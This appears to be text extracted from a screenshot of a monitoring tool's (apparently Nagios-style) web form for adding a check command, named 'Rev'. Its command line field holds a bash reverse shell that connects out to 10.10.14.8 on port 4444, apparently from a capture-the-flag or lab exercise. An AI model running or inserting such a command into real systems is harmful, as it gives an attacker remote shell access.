 Command Name *
Rev
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel